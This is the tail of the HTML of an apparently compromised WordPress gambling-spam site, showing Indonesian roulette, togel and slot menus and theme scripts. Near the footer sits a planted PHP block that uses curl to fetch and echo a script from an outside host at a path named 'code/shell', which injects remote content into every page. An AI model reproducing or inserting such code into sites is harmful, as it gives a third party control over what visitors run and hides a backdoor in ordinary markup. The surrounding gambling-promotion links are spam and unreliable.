</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-agen-european-roulette-terbaik/">Situs Agen European Roulette Terbaik untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-resmi/">Agen European Roulette Online Resmi: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-modal-kecil/">Agen European Roulette Modal Kecil: Tips Menang dan Strategi Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-mestong/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 11:43:51 GMT -->
